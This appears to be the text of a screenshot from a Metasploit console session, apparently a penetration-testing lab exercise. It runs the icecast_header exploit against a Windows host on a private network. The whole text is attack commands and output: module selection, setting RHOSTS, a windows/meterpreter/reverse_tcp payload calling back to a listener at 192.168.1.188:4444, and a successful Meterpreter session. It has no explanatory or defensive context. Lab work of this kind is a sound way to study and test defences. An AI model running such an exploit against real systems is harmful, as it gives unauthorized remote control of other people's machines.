 msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
asics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.188 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > set RHOSTS 192.168.1.151
RHOSTS => 192.168.1.151
msf6 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.1.188:4444
[*] Sending stage (177734 bytes) to 192.168.1.151
[*] Meterpreter session 1 opened (192.168.1.188:4444 -> 192.168.1.151:49706) at 2025-05-15 21:25:52 -0400